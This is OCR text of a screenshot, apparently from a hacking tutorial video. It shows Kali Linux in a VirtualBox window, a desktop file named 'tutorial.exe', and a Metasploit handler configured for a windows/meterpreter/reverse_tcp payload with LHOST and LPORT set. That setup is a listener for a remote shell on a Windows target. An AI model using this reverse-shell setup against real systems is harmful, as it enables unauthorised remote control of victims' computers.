 kali1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Mon Mar 6, 2:38 AM
root@kali: ~
File Edit View Search Terminal Help
Computer
compat-wireless-
2010-06-26-p.tar.
bz2
compat-wireless-
2010-06-26-p
VBOXADDITIONS_
5.1.14_112924
tutorial.exe
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, p
rocess, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.1.78
LHOST => 192.168.1.78
msf exploit(handler) >
KALI LINUX
The quieter you become, the more you are able to hear.
Right Ctrl
Ask me anything